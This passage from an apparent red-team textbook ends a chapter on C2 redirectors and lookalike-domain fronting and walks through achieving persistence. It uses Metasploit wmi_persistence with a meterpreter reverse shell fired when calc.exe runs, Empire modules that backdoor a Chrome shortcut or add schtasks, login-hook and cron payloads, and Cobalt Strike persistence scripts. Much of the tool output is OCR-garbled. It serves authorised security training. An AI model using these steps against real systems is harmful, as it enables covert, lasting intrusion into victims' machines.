Let's execute the dig command to confirm our ownership of this:

| ubuntu@Redirector:~\$ dig wwwpacktpub.tk                                                                                                    |          |        |    |                |  |  |
|----------------------------------------------------------------------------------------------------|----------|--------|----|----------------|--|--|
| ; <<>> DiG 9.10.3-P4-Ubuntu <<>> wwwpacktpub.tk<br>;; global options: +cmd<br>;; Got answer:<br>;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32255<br>;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 |          |        |    |                |  |  |
| <pre>;; OPT PSEUDOSECTION:<br/>; EDNS: version: 0, fla<br/>;; QUESTION SECTION:<br/>;wwwpacktpub.tk.</pre>                                                                                                    | gs:; udp | : 4096 | IN | A              |  |  |
| ;; ANSWER SECTION:<br>www.packtpub.tk.                                                                                                    | 27       | IN     | А  | 35.153.183.204 |  |  |
| ;; Query time: 0 msec<br>;; SERVER: 172.31.0.2#53(172.31.0.2)<br>;; WHEN: Sun Sep 23 16:21:45 UTC 2018<br>;; MSG SIZE rcvd: 59                                                                                                    |          |        |    |                |  |  |
| ubuntu@Redirector:~\$                                                                                                    |          |        |    |                |  |  |

The dig command resolves wwwpacktpub.tk to our redirector's IP. Now that we have obtained this, we can set the domain in the stager creation and get the back connection from wwwpacktpub.tk:



Domain fronting can also be done using Cloudflare and other cloud network platforms. In the next chapter, we focus on different techniques in exfiltrating data from a target server.

# Summary

In this chapter, we have introduced redirectors and why obfuscating C2s is required. We have also covered how we can obfuscate C2s in a secure manner so that we can protect our C2s from getting detected by the Blue team. In addition, we have learned about short-term and long-term C2s and redirectors. Next, the payload redirection type was covered. Here, we learned about dumb pipe redirection and smart redirection. At the end of the chapter, we saw how we obtained a domain which resembles http://packtpub.com and how this can be used to achieve further anonymity.

## Questions

- 1. Can we use Microsoft Windows based redirector instead of Linux based?
- 2. Why should we configure and install our own redirector when we can use a compromised server for the same job?
- 3. Is it mandatory to use Apache Web server for smart redirection?
- 4. Is it legal if we buy a domain similar to organization's domain for the engagement ?
- 5. Can we setup the redirectors on AWS?

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- https://thevivi.net/2017/11/03/securing-your-empire-c2-with-apachemod\_rewrite/
- https://resources.infosecinstitute.com/domain-fronting/
- https://bluescreenofjeff.com/2018-04-12-https-payload-and-c2-redirectors/
- https://www.xorrior.com/Empire-Domain-Fronting/
- https://www.optiv.com/blog/escape-and-evasion-egressing-restrictednetworks
- https://www.mdsec.co.uk/2017/02/tor-fronting-utilising-hiddenservices-for-privacy/

- https://www.securityartwork.es/2017/01/31/simple-domain-fronting-pocwith-gae-c2-server/
- https://www.mdsec.co.uk/2017/02/domain-fronting-via-cloudfrontalternate-domains/
- https://theobsidiantower.com/2017/07/24/ d0a7cfceedc42bdf3a36f2926bd52863ef28befc.html

# Achieving Persistence

In the previous chapters, we have looked at examples of different ways to gain a reverse shell on the system, as well as tools such as Empire, which help us with things like privilege escalation. The next step is achieving and maintaining persistent access to systems. When performing a red-team exercise, there is occasionally a Blue team whose goal is to detect and prevent the attacks from being carried out by the red team. In these cases, persistence comes into play.

Persistence can be achieved in two major ways:

- **Disk persistence**: This technique uses methods that end up writing files to the victim's physical drive. This is less recommended because when a file is written to the disk, there is a higher chance that an antivirus may flag it or the user may find it.
- **In-memory or fileless persistence**: This technique utilizes ways of executing payloads in the system without actually writing anything on the disk. Most malware uses this to avoid detection.

In this chapter, we will cover the following topics:

- Persistence via Armitage
- Persistence via Empire
- Persistence using Cobalt Strike

# **Technical requirements**

- Metasploit Framework (MSF)
- PGSQL (Postgres)
- Oracle Java 1.7 or above
- Cobalt Strike
- Empire
- Armitage

# Persistence via Armitage

We have already covered this in previous chapters, but in this section we will look at some of the Windows exploitation scripts that allow us to achieve persistence on the victim host. We can look for all available exploits by searching for the keyword **persistence** in Armitage, as shown in the following screenshot. We can see that there are different exploits available that allow us to achieve persistence. Some of these are as follows:

- Cron\_persistence: This module will work on a \*nix-based system and create a cron job that executes our payload.
- Registery\_persistence: This module creates a payload that is run either when a user logs on or on system startup, through the registry value in CurrentVersion\Run (depending on privilege). This payload is completely installed in the registry.
- Vss\_persistence: This module creates a persistent payload in a new volume shadow copy.
- Wmi\_persistence: This module will create a WMI event subscription. It is a file -less persistence.



Let's try using  ${\tt wmi\_persistence}.$  This uses one of the following five methods for persistence:

- **EVENT method**: This creates an event filter that will query the event log for an EVENT\_ID\_TRIGGER (the default failed logon request ID is usually 4625) to trigger the payload
- **INTERVAL method**: This will create an event filter that executes the payload after CALLBACK\_INTERVAL, which is specified
- **LOGON method**: In this method, the payload is executed after a successful uptime of four minutes
- **Process method**: This will create an event filter that triggers the payload when the specified process is started
- WAITFOR method: This creates an event filter that utilizes the Microsoft binary waitfor.exe to wait for a signal specified by WAITFOR\_TRIGGER before executing the payload

When we double-click on the wmi\_persistence option, it will open a new window, as shown in the following screenshot:

| 🔴 😑 🔵 windows/l                                                                                                    | ocal/wmi_persistence                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| WMI Event Subscription Persistence                                                                                                    |                                                                                                    |
| This module will create a permanent of persistence using one of five methods that will query the event log for an EV id 4625) that also contains a specifier | WMI event subscription to achieve file-less<br>. The EVENT method will create an event filter<br>ENT_ID_TRIGGER (default: failed logon request<br>HISEPNAME_TRICCEP (note: failed logon |
| Option                                                                                                    | ▲ Value                                                                                                    |
| CALLBACK_INTERVAL                                                                                                    | 1800000                                                                                                    |
| CLASSNAME                                                                                                    | UPDATER                                                                                                    |
| DisablePayloadHandler                                                                                                    | true                                                                                                    |
| EVENT_ID_TRIGGER                                                                                                    | 4625                                                                                                    |
| ExitOnSession                                                                                                    | false                                                                                                    |
| LHOST                                                                                                    | 207.154.199.85                                                                                                    |
| Targets: 0 => Windows<br>Show advanced options                                                                                                    | Launch                                                                                                    |

Here, we change the persistence method to PROCESS. This will use the process trigger method since the process\_trigger we are using is CALC.exe. Whenever a calculator is opened on the system, we will get a reverse connection on our Armitage server as follows:

| 🔴 🕘 🔵 windows/local                                                                                                    | /wmi_persistence                |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------|--|--|--|
| WMI Event Subscription Persistence                                                                                                    |                                 |  |  |  |
| This module will create a permanent WMI event subscription to achieve file-less persistence using one of five methods. The EVENT method will create an event filter that will query the event log for an EVENT_ID_TRIGGER (default: failed logon request id 4625) that also contains a creating USERNAME_TRICCEP (note: failed logon auditing must be enabled on the target for |                                 |  |  |  |
| Option                                                                                                    | Value                           |  |  |  |
| DisablePayloadHandler                                                                                                    | true                            |  |  |  |
| EVENT_ID_TRIGGER                                                                                                    | 4625                            |  |  |  |
| ExitOnSession                                                                                                    | false                           |  |  |  |
| LHOST                                                                                                    | 207.154.199.85                  |  |  |  |
| LPORT                                                                                                    | 8080                            |  |  |  |
| PAYLOAD +                                                                                                    | windows/meterpreter/reverse_tcp |  |  |  |
| PERSISTENCE_METHOD                                                                                                    | PROCESS                         |  |  |  |
| PROCESS_TRIGGER                                                                                                    | CALC.EXE                        |  |  |  |
| SESSION +                                                                                                    | 2                               |  |  |  |
| USERNAME TRIGGER                                                                                                    | BOB                             |  |  |  |
| Targets: 0 => Windows                                                                                                    |                                 |  |  |  |
| Show advanced options                                                                                                    |                                 |  |  |  |
| L                                                                                                    | aunch                           |  |  |  |

By clicking on **launch**, we will see that the exploit has been executed successfully:

| <pre>msf exploit(windows/local/wmi_persistence) &gt; set USERNAME_TRIGGER BOB</pre>                                         |
|----------------------------------------------------------------------------------------------------|
| USERNAME_TRIGGER => BOB                                                                                                    |
| <pre>msf exploit(windows/local/wmi_persistence) &gt; set EVENT_ID_TRIGGER 4625</pre>                                        |
| EVENT_ID_TRIGGER => 4625                                                                                                    |
| <u>msf</u> exploit( <u>windows/local/wmi_persistence</u> ) > set WAITFOR_TRIGGER CALL                                       |
| WAITFOR_TRIGGER => CALL                                                                                                    |
| <pre>msf exploit(windows/local/wmi_persistence) &gt; set CALLBACK_INTERVAL 1800000</pre>                                    |
| CALLBACK_INTERVAL => 1800000                                                                                                |
| <u>msf</u> exploit( <u>windows/local/wmi_persistence</u> ) > set DisablePayloadHandler true                                 |
| DisablePayloadHandler => true                                                                                               |
| <u>msf</u> exploit( <u>windows/local/wmi_persistence</u> ) > exploit –j                                                     |
| [*] Exploit running as background job 5.                                                                                    |
| [*] Installing Persistence                                                                                                  |
| [+] – Bytes remaining: 12208                                                                                                |
| [+] – Bytes remaining: 4208                                                                                                 |
| [+] Payload successfully staged.                                                                                            |
| [+] Persistence installed!                                                                                                  |
| [*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/192.168.0.96_20180921.1617/192.168.0.96_20180921.1617.rc |
|                                                                                                    |

When the victim runs the Calculator, a new meterpreter shell will pop up as follows:



## **Persistence via Empire**

Empire has a lot of inbuilt modules that allow us to use persistence on a system while performing a red team activity. These modules are divided into four main areas:

- PowerBreach: This is a series of in-memory PowerShell backdoors that provide triggers for various options
- userland: These are backdoors that execute on reboot without needing admin rights
- elevated: These are backdoors that execute on reboot with admin rights
- debugger triggers: These are backdoors that execute on a particular trigger (an example of this is sticky keys)

In this section, we will cover some of the modules for Linux, Windows, and macOS systems.

#### For Windows:

Assuming we have an agent connected on our empire from a Windows Machine:

| (Empire:<br>[*] New a<br>[+] Initi<br>[*] Sendi | <pre>(Empire: stager/multi/launcher) &gt; [*] Sending POWERSHELL stager (stage 1) to [*] New agent KETD4WPL checked in [+] Initial agent KETD4WPL from [*] Sending agent (stage 2) to KETD4WPL at approximation (Slack) [*] Sending agent (stage 2) to KETD4WPL at approximation (Slack)</pre> |              |              |            |         |           |  |  |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------|------------|---------|-----------|--|--|
| agents [*] Activ                                | e agents:                                                                                                    |              |              |            |         |           |  |  |
| Name                                            | La Internal IP<br>                                                                                                    | Machine Name | Username<br> | Process    | PID<br> | Delay<br> |  |  |
| KETD4WPL                                        | ps 192.168.0.96                                                                                                    | DFX-PC       | *dfx-PC\dfx  | powershell | 3220    | 5/0.0     |  |  |

To view a list of available persistence modules, we interact with agents using the interact <agent name> command.

Next, to view the available persistence module, we type usemodule persistence and press *Tab*. This will show a list of all available modules, as shown in the following screenshot:

| ((Empire: KETD4WPL) > usemodule persistence/ |                                              |                       |  |  |  |  |
|----------------------------------------------|----------------------------------------------|-----------------------|--|--|--|--|
| elevated/registry*                           | misc/debugger*                               | powerbreach/deaduser  |  |  |  |  |
| elevated/schtasks*                           | <pre>misc/disable_machine_acct_change*</pre> | powerbreach/eventlog* |  |  |  |  |
| elevated/wmi*                                | misc/get_ssps                                | powerbreach/resolver  |  |  |  |  |
| elevated/wmi_updater∗                        | misc/install_ssp*                            | userland/backdoor_lnk |  |  |  |  |
| misc/add_netuser                             | misc/memssp*                                 | userland/registry     |  |  |  |  |
| misc/add_sid_history*                        | misc/skeleton_key*                           | userland/schtasks     |  |  |  |  |

Let's try to use the backdoor\_lnk module by typing info. This will show us a description of what the module does and the options we need to set in it:



In the following screenshot, we can see that we need to set the listener name and the path file of any shortcut icon on the victim's system:

| Options:         |              |                                            |                                                                                                    |
|------------------|--------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name             | Required     | Value                                      | Description                                                                                             |
| Listener         | True         |                                            | Listener to use.                                                                                        |
| ProxyCreds       | False        | default                                    | <pre>Proxy credentials ([domain\]username:password) to use for request (default, none, or other).</pre> |
| Cleanup          | False        |                                            | Switch. Restore the original .LNK settings.                                                             |
| RegPath          | True         | HKCU:\Software\Microsoft<br>\Windows\debug | Registry location to store the script code. Last element is the key name.                               |
| Proxy            | False        | default                                    | Proxy to use for request (default, none,<br>or other).                                                  |
| ExtFile          | False        |                                            | Use an external file for the payload instead of a stager.                                               |
| UserAgent        | False        | default                                    | User-agent string to use for the staging<br>request (default, none, or other).                          |
| Agent<br>LNKPath | True<br>True | KETD4WPL                                   | Agent to run module on.<br>Full path to the .LNK to backdoor.                                           |

We set the path as shown in the following screenshot. In our case, the user had a shortcut icon of Google Chrome on his desktop:



Upon running the execute command, we will see that the module has completed successfully:



Let's try to understand what the module actually did. On the victim's computer, if we see the shortcut icon's properties, we can see that it has changed the target value with a PowerShell payload. Now, whenever the victim opens Chrome from this shortcut, our payload will be executed alongside it:

| Compatibilit                                      | hy ∣S      | ecurity            | Details       | Previous \  | /ersions  |
|---------------------------------------------------|------------|--------------------|---------------|-------------|-----------|
| General                                           | Shortcut   | Option             | ns Font       | Layout      | Colors    |
| Google Chrome                                     |            |                    |               |             |           |
| Target type                                       | : Applic   | ation              |               |             |           |
| Target locat                                      | tion: v1.0 |                    |               |             |           |
| Tamet                                             | C-\/M      | /indows\S          | vstem32\Windv | wsPowerSh   | -ll\v1(   |
| larget.                                           | 0. 11      | and off a log      |               | and one one | 20.14.1.1 |
| Start in: C:\Users\dfx\AppData\Local\Google\Chron |            | me∖Ap              |               |             |           |
| Shortcut ke                                       | y: None    | None               |               |             |           |
| Run:                                              | Minir      | nized              |               |             | •         |
| Comment: Acces                                    |            | ccess the Internet |               |             |           |
| Open File Location Change Icon Advanced           |            | d                  |               |             |           |
|                                                   |            |                    |               |             |           |
|                                                   |            |                    |               |             |           |
|                                                   |            |                    |               |             |           |
|                                                   |            |                    |               |             |           |
|                                                   |            |                    |               |             |           |
|                                                   |            |                    |               |             |           |

Once the user runs Chrome, we will see a new agent connected to our Empire:



Let's take a look at another elevated/schtasks module. This requires system-level privileges and creates a scheduled task to run our payload periodically, as described with the info command as shown in the following command:

```
(Empire: powershell/persistence/elevated/schtasks) > info
              Name: Invoke-Schtasks
           Module: powershell/persistence/elevated/schtasks
        NeedsAdmin: True
         OpsecSafe: False
          Language: powershell
MinLanguageVersion: 2
        Background: False
  OutputExtension: None
Authors:
  @mattifestation
  @harmj0y
Description:
  Persist a stager (or script) using schtasks running as
  SYSTEM. This has a moderate detection/removal rating.
Comments:
  https://github.com/mattifestation/PowerSploit/blob/master/Pe
  rsistence/Persistence.psm1
```

We set the listener name and the time when we want to run the task, and run execute. Our payload will then be executed at that time daily:



#### For macOS:

Just as we did for Windows, we have persistence modules for macOS as well. As shown in the following screenshot, we already have a macOS agent connected:



We run the usemodule persistence command and press *Tab* to see all available modules:

| (Empire: QNZRZ7YG) > usemodu | le persistence/             |          |
|------------------------------|-----------------------------|----------|
| multi/crontab                | osx/RemoveDaemon∗           | osx/mail |
| multi/desktopfile            | osx/launchdaemonexecutable* |          |
| osx/CreateHijacker*          | osx/loginhook               |          |

Let's use the osx/loginhook command as follows:



A login hook tells macOS X to execute a certain script when a user logs in. Unlike startup items that open when a user logs in, a login hook is a script that executes as root. However, for this module, we need to create a script in the victim's machine and specify its path in this module.

The script also requires the sudo password; we have discussed ways of getting this in previous chapters. Once we have it, we enter the data in the script and execute it as follows:

| Options: |                             |              |                                   |                                                                    |  |
|----------|-----------------------------|--------------|-----------------------------------|--------------------------------------------------------------------|--|
|          | Name                        | Required     | Value<br>                         | Description                                                        |  |
| [<br>[   | Password<br>LoginHookScript | True<br>True | /Users/Harry/Desktop/hel<br>lo.sh | User password for sudo.<br>Full path of the script to be executed/ |  |
|          | Agent                       | True         | 55GNA3S3                          | Agent to execute module on.                                        |  |

Every time a user logs in to the system, we will get a new agent connection notification on our Empire interface, as shown in the following command:

| (Empire: 55GNA3S3) > [*] Sending PYTHON stager (stage 1) to |                             |  |  |  |  |
|-------------------------------------------------------------|-----------------------------|--|--|--|--|
| [*] Agent Z6PPJAL6 from                                     | oosted valid Python PUB key |  |  |  |  |
| [*] New agent Z6PPJAL6 checked in                           |                             |  |  |  |  |
| [+] Initial agent Z6PPJAL6 from                             | now active (Slack)          |  |  |  |  |
| [*] Sending agent (stage 2) to Z6PPJAL                      | 6 at                        |  |  |  |  |

#### For Linux:

Linux has the crontab module, which can be used. This creates a cron job that executes our payload at a defined time on the system:



As shown in the following screenshot, we set the Hourly option as true. This will execute our payload every hour:


Then, we set the Filename where our payload will be stored and run the execute command, which will set our persistence script as follows:



We will then start having agents connect to us from that machine every hour.

### Persistence via Cobalt Strike

In Cobalt Strike, we can achieve persistence with the help of Aggressor Scripts. We have already learned about Aggressor Scripts in previous chapters.

Some of the Aggressor Scripts are already available on GitHub; we will use the following one:

https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence

| C 🔒 GitHub, Inc. [US]   | https://github.com/harleyQu1nn/AggressorScripts/tree/master/Pers | istence                                       | ☆ 💩 省 🕑 🚊 🥴                                |
|-------------------------|------------------------------------------------------------------|-----------------------------------------------|--------------------------------------------|
| ★ Bookmarks 🛛 🕵 Hack Ti | ne Planet - I 💼 97K Men's Stand U 🗅 abxx 📑 💂 Hack Forums         | 🖸 Kaotic Creations 🏢 techorganic 🏾 🌋 g0tmi1k: | 💂 Tenable Nessus Vul 📒 Diagnosing basic pr |
| [                       | Branch: master  AggressorScripts / Persistence /                 | [                                             | Create new file Find file History          |
|                         | 😝 harleyQu1nn Update README.md                                   |                                               | Latest commit b643f24 on 15 May            |
|                         |                                                                  |                                               |                                            |
|                         | Bitsadmin.cna                                                    | Bitsadmin Persistence                         | 4 months ago                               |
|                         | HKCURunKeyPSRegistryPersist.cna                                  | Updated with PowerPick                        | 7 months ago                               |
|                         | HKLMRunKeyPSRegistryPersist.cna                                  | Updated with PowerPick                        | 7 months ago                               |
|                         | Persistence_Menu.cna                                             | Updated with PowerPick                        | 7 months ago                               |
|                         | E README.md                                                      | Update README.md                              | 4 months ago                               |
|                         | RegistryPersist.cna                                              | Updated with PowerPick                        | 7 months ago                               |
|                         | ServiceEXEPersist.cna                                            | Updated with PowerPick                        | 7 months ago                               |
|                         | StartUpFolderPersist.cna                                         | Updated with PowerPick                        | 7 months ago                               |
|                         | StartupGPOPersist.cna                                            | Updated with PowerPick                        | 7 months ago                               |
|                         | UserSchtasksPersist.cna                                          | Updated with PowerPick                        | 7 months ago                               |
|                         | WMICEventPersist.cna                                             | Updated with PowerPick                        | 7 months ago                               |
|                         | WMIEventPersist.cna                                              | Updated with PowerPick                        | 7 months ago                               |

Here, we download the scripts on our system and import them into our Cobalt Strike client through the script manager, as shown in the following screenshot:

|                                                                                                    | Load a script                                                                                                    |   |       |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|-------|--------|
| Look In: 🔁 F                                                                                                    | Persistence                                                                                                    | ¥ | 🖄 🚷 🗋 |        |
| <ul> <li>Bitsadmin.4</li> <li>HKCURunk</li> <li>HKLMRunK</li> <li>Persistence</li> <li>README.m</li> <li>RegistryPei</li> <li>ServiceEXE</li> <li>StartUpFold</li> <li>StartupGPC</li> <li>UserSchtass</li> <li>WMICEven</li> </ul> | cna I WMIEventPersist.cna<br>KeyPSRegistryPersist.cna<br>KeyPSRegistryPersist.cna<br>Menu.cna<br>de<br>Persist.cna<br>KePersist.cna<br>Dersist.cna<br>ksPersist.cna<br>tPersist.cna<br>tPersist.cna |   |       |        |
| File Name:<br>Files of Type:                                                                                                    | Persistence_Menu.cna All Files                                                                                                    |   |       | •      |
|                                                                                                    |                                                                                                    |   | Open  | Cancel |

In the preceding screenshot, we loaded Persistence\_Menu. This script creates a new entry in the **Beacon** menu with all the scripts we downloaded. These scripts can be accessed by right-clicking on the host | **Red Team** | **Persistence**, as shown in the following screenshot:

| dfx                                                                          |                       | DFX-PC                                                                                                    |  |
|------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Interact                                                                     |                       |                                                                                                    |  |
